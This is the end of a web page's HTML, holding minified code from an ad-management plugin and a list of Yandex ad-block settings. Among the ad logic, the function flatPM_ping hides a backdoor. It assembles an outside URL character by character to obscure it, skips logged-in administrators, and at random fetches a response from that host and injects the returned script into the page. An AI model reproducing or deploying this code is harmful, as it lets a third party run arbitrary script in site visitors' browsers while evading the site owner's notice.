0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"53890","html":[{"fst":"<!-- Yandex.RTB R-A-732170-8 -->\n<div id=\"yandex_rtb_R-A-732170-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-8',\n    blockId: 'R-A-732170-8'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/8"}},"chapter_limit":"2500","ID":"54436","html":[{"fst":"<!-- Yandex.RTB R-A-732170-9 -->\n<div id=\"yandex_rtb_R-A-732170-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-9',\n    blockId: 'R-A-732170-9'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"3\/8"}},"chapter_limit":"2500","ID":"54437","html":[{"fst":"<!-- Yandex.RTB R-A-732170-10 -->\n<div id=\"yandex_rtb_R-A-732170-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-10',\n    blockId: 'R-A-732170-10'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"5\/8"}},"chapter_limit":"2500","ID":"54438","html":[{"fst":"<!-- Yandex.RTB R-A-732170-11 -->\n<div id=\"yandex_rtb_R-A-732170-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-11',\n    blockId: 'R-A-732170-11'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"54439","html":[{"fst":"<!-- Yandex.RTB R-A-732170-8 -->\n<div id=\"yandex_rtb_R-A-732170-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-8',\n    blockId: 'R-A-732170-8'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"false","whence":"2","indent":"0","after":"1","px_s":"seconds","close_window":"false"}},"ID":"54478","html":[{"fst":"<!-- Yandex.RTB R-A-732170-19 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',\n    blockId: 'R-A-732170-19'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"53892","html":[{"fst":"<!-- Yandex.RTB R-A-732170-14 -->\n<div id=\"yandex_rtb_R-A-732170-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-14',\n    blockId: 'R-A-732170-14'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"1\/8"}},"ID":"54441","html":[{"fst":"<!-- Yandex.RTB R-A-732170-15 -->\n<div id=\"yandex_rtb_R-A-732170-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-15',\n    blockId: 'R-A-732170-15'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"3\/8"}},"chapter_limit":"2500","ID":"54442","html":[{"fst":"<!-- Yandex.RTB R-A-732170-16 -->\n<div id=\"yandex_rtb_R-A-732170-16\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-16',\n    blockId: 'R-A-732170-16'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"5\/8"}},"chapter_limit":"2500","ID":"54443","html":[{"fst":"<!-- Yandex.RTB R-A-732170-17 -->\n<div id=\"yandex_rtb_R-A-732170-17\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-17',\n    blockId: 'R-A-732170-17'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"4\/8"}},"ID":"53893","html":[{"fst":"<!-- Yandex.RTB R-A-732170-13 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-732170-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"54440","html":[{"fst":"<!-- Yandex.RTB R-A-732170-18 -->\n<div id=\"yandex_rtb_R-A-732170-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-18',\n    blockId: 'R-A-732170-18'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


</body>
</html>